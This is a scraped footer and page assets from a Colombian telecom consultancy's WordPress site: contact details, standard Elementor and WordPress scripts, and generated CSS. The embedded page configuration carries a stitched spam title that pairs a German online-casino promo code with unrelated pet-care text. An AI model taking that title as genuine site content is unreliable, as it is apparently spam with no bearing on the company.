		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-659454b elementor-widget elementor-widget-image" data-id="659454b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="121" height="175" src="http://www.vas-sas.com/wp-content/uploads/2021/07/logo-blanco-final.png" class="attachment-large size-large wp-image-1148" alt="" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />															</div>
				</div>
				<div class="elementor-element elementor-element-21b4525 elementor-widget elementor-widget-text-editor" data-id="21b4525" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>V A S, Value Added Services SAS, somos una compañía consultoría especializada en implementar estrategias de innovación en servicios de tecnología en telecomunicaciones, Outsourcing y Business Planning.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e26f2ed elementor-widget elementor-widget-heading" data-id="e26f2ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2cbc1fe elementor-widget elementor-widget-text-editor" data-id="2cbc1fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ubicación:</strong> Carrera 7 # 156 – 80 Oficina 1502 <br /><strong>Télefono:</strong> +57 350 644 2976 <br /><strong>E-mail</strong>: <a href="mailto:administrativo@vas-sas.com">administrativo@vas-sas.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e7141e5 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e7141e5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-dc0c0a5" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-cdf1b42" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-grow elementor-repeater-item-65d7b17" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bd8093 elementor-widget elementor-widget-spacer" data-id="5bd8093" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentynineteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://www.vas-sas.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<script src="http://www.vas-sas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://www.vas-sas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://www.vas-sas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.vas-sas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://www.vas-sas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://www.vas-sas.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="http://www.vas-sas.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
<script src="http://www.vas-sas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="http://www.vas-sas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="http://www.vas-sas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"http:\/\/www.vas-sas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/www.vas-sas.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.vas-sas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6421008ae3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3404,"title":"Vulkan%20Vegas%20Promo%20Code%20september%202023%20%E2%AD%90%EF%B8%8F%20BESTER%20Bonu%20So%20halten%20Kleintierhalter%20H%C3%BChner%20und%20Kaninchen%20gesund%20am%20Leben%20%E2%80%93%20V%20A%20S%20SAS","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://www.vas-sas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="http://www.vas-sas.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.1" id="hfe-frontend-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.vas-sas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.vas-sas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-28 21:15:56 -->

--- FILE ---
content_type: text/css
request_url: http://www.vas-sas.com/wp-content/uploads/elementor/css/post-175.css?ver=1766924371
body_size: 1303
content:
.elementor-175 .elementor-element.elementor-element-0dd56a0:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-0dd56a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-57ff4bd );}.elementor-175 .elementor-element.elementor-element-0dd56a0{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-43px;margin-bottom:0px;}.elementor-175 .elementor-element.elementor-element-0dd56a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-c868b76{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-175 .elementor-element.elementor-element-48b09a9 img{width:73%;}.elementor-175 .elementor-element.elementor-element-ab34764{--spacer-size:5px;}.elementor-175 .elementor-element.elementor-element-1a79c63{--spacer-size:10px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 ul.sub-menu{width:220px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-175 .elementor-element.elementor-element-1ab66d4 a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-1ab66d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:700;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-1ab66d4 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-c30aa50 );}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item:hover,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item.highlighted,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-9530a14 );}.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-9530a14 );}.elementor-175 .elementor-element.elementor-element-1ab66d4 .sub-menu,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown-expandible,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-175 .elementor-element.elementor-element-1ab66d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-175 .elementor-element.elementor-element-1ab66d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-175 .elementor-element.elementor-element-97c5d11:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-97c5d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-57ff4bd );}.elementor-175 .elementor-element.elementor-element-97c5d11{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-43px;margin-bottom:0px;}.elementor-175 .elementor-element.elementor-element-97c5d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-175 .elementor-element.elementor-element-0d34698{--spacer-size:50px;}.elementor-175 .elementor-element.elementor-element-80cd61d img{width:73%;}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 ul.sub-menu{width:220px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .sub-menu a.hfe-sub-menu-item,
						 .elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-175 .elementor-element.elementor-element-e2528b3 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-175 .elementor-element.elementor-element-e2528b3 a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-e2528b3 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:700;}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item, .elementor-175 .elementor-element.elementor-element-e2528b3 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-c30aa50 );}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item:hover,
								.elementor-175 .elementor-element.elementor-element-e2528b3 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item.highlighted,
								.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-9530a14 );}.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-e2528b3 .menu-item.current-menu-ancestor a.hfe-menu-item{color:var( --e-global-color-9530a14 );}.elementor-175 .elementor-element.elementor-element-e2528b3 .sub-menu,
								.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown,
								.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown-expandible,
								.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-175 .elementor-element.elementor-element-e2528b3 .sub-menu li.menu-item:not(:last-child),
						.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-175 .elementor-element.elementor-element-e2528b3 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-0d34698{--spacer-size:34px;}.elementor-175 .elementor-element.elementor-element-80cd61d img{width:42%;}}@media(min-width:768px){.elementor-175 .elementor-element.elementor-element-a25c60f{width:2.133%;}.elementor-175 .elementor-element.elementor-element-fe5246a{width:17.179%;}.elementor-175 .elementor-element.elementor-element-c9d27f2{width:20.746%;}.elementor-175 .elementor-element.elementor-element-d2a2876{width:54.742%;}.elementor-175 .elementor-element.elementor-element-c942dff{width:5.033%;}}

--- FILE ---
content_type: text/css
request_url: http://www.vas-sas.com/wp-content/uploads/elementor/css/post-185.css?ver=1766924371
body_size: 1256
content:
.elementor-185 .elementor-element.elementor-element-1eea346:not(.elementor-motion-effects-element-type-background), .elementor-185 .elementor-element.elementor-element-1eea346 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-57ff4bd );background-image:url("http://www.vas-sas.com/wp-content/uploads/2021/07/footer2.png");background-repeat:no-repeat;background-size:100% auto;}.elementor-185 .elementor-element.elementor-element-1eea346{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-1eea346 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-2b881e6{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-185 .elementor-element.elementor-element-f376c54 img{width:22%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-185 .elementor-element.elementor-element-d4a7fa1{text-align:center;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-ed4c815 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-ed4c815 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-4883fe3{--spacer-size:10px;}.elementor-185 .elementor-element.elementor-element-893be61{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-185 .elementor-element.elementor-element-071da9c{text-align:center;}.elementor-185 .elementor-element.elementor-element-071da9c .elementor-heading-title{font-family:"Poppins", 